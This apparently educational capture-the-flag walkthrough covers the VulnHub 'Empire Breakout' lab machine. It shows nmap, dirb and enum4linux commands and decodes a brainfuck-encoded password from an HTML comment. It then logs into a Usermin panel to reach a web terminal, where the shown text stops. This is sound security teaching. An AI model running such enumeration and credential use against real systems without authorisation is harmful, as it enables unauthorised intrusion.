EMPIRE BREAKOUT: VulnHub CTF walkthrough
We assume that the goal of the capture the flag (CTF) is to gain root access to the target machine. Pre-requisites would be knowledge of Linux commands and the ability to run some basic pentesting tools.
I have also provided a downloadable URL for this CTF here, so you can download the machine and run it on VirtualBox. The torrent downloadable URL is also available for this VM; it's been added in the reference section of this article.
Please note: I have used Oracle Virtual Box to run the downloaded machine for all of these machines. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.

What should you learn next?
The steps
- Getting the target machine IP address by Netdiscover utility
- Getting open port details by using the Nmap tool
- Enumerating HTTP Port 80 with Dirb utility
- Enumerating another HTTP port 20000
- Taking the Python reverse shell and user privilege escalation
Now, We have all the information that is required. Let us get started with the challenge.
The walkthrough
Step 1

After running the downloaded virtual machine in the virtual box, the machine will automatically be assigned an IP address from the network DHCP. It will be visible on the login screen. The target machine's IP address can be seen in the following screenshot. [CLICK IMAGES TO ENLARGE]
The IP address was visible on the welcome screen of the virtual machine. We used the ping command to check whether the IP was active. The ping response confirmed that this is the target machine IP address. Our target machine IP address that we will be working on throughout this challenge is 192.168.1.11 (the target machine IP address). We will be using 192.168.1.23 as the attacker's IP address.
Note: The target machine IP address may be different in your case, as the network DHCP is assigning it.
Step 2
After getting the target machine's IP address, the next step is to find out the open ports and services available on the machine. We will use the Nmap tool for it, as it works effectively and is by default available on Kali Linux. The results can be seen below:

Command used: << nmap 192.168.1.11 -p- -sV >>
We used the '-p-' option for a full port scan in the Nmap command. It tells Nmap to conduct the scan on all the 65535 ports on the target machine. By default, Nmap conducts the scan only on known 1024 ports. It is especially important to conduct a full port scan during the Pentest or solve the CTF for maximum results.
In the Nmap results, five ports have been identified as open. The port numbers 80, 10000, and 20000 are open and used for the HTTP service. The netbios-ssn service utilizes port numbers 139 and 445. So, two types of services are available to be enumerated on the target machine.
Step 3


Let us start enumerating the target machine by exploring the HTTP service through the default port 80. We opened the target machine IP address on the browser.
As shown in the above screenshot, we got the default apache page when we tried to access the IP address on the browser. This means that the HTTP service is enabled on the apache server. However, the webroot might be different, so we need to identify the correct path behind the port to access the web application.

We can employ a web application enumeration tool that uses the default web application directory and file names to brute force against the target system. There are numerous tools available for web application enumeration. We will be using the 'Dirb' tool as it is installed in Kali Linux. The scan command and results can be seen in the following screenshot.
Command used: Dirb http://192.168.1.11
We identified a directory on the target application with the help of a 'Dirb' scan. So, let us open the identified directory 'manual' on the browser, which can be seen below.

This is an apache HTTP server project default website running through the identified folder. We started enumerating the web application and found an interesting hint hidden in the source HTML source code. The hint can be seen highlighted in the following screenshot.
In the comments section, user access was given, which was in encrypted form. The identified encrypted password is given below for reference:
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.----.<++++++++++.-----------.>-----------.++++.<<+.>-.--------.++++++++++++++++++++.<------------.>>---------.<<++++++.++++++.

We analyzed the encoded string and did some research to find the encoding with the help of the characters used in the string. We identified that these characters are used in the 'brainfuck’ programming language. However, due to the complexity of the language and the use of only special characters, it can be used for encoding purposes. So, we did a quick search on Google and found an online tool that can be used to decode the message using the 'brainfuck’ algorithm. The online tool is given below.
We needed to copy-paste the encoded string as input, and the tool processed the string to decode the message. Thus obtained, the clear-text password is given below for your reference:
.2uqPEfj3D<P'a-3
We enumerated the web application to discover other vulnerabilities or hints, but nothing else was there. So, we identified a clear-text password by enumerating the HTTP port 80. There are other HTTP ports on the target machine, so in the next step, we will access the target machine through the HTTP port 20000.
Step 4

We opened the target machine IP on the browser through the HTTP port 20000; this can be seen in the following screenshot.

There was a login page available for the 'Usermin' admin panel. 'Usermin' is a web-based interface used to remotely manage and perform various tasks on a Linux server. We need to log in first; however, we have a valid password, but we do not know any username. We decided to enumerate the system for known usernames. There is a default utility known as 'enum4linux' in kali Linux that can be helpful for this task. The command used for the scan and the results can be seen below.
Command used: << enum4linux -a 192.168.1.11 >>

A large output has been generated by the tool. We analyzed the output, and during this process, we noticed a username which can be seen in the below screenshot.
Command used: << enum4linux -a 192.168.1.11 >>

So now know the one username and password, and we can either try to login to the web portal or through the SSH port. At first, we tried our luck with the SSH Login, which could not work. Then, we used the credentials to login on to the web portal, which worked, and the login was successful. The 'Usermin' application admin dashboard can be seen in the below screenshot.
The 'usermin' interface allows server access. We clicked on the usermin option to open the web terminal, seen below.
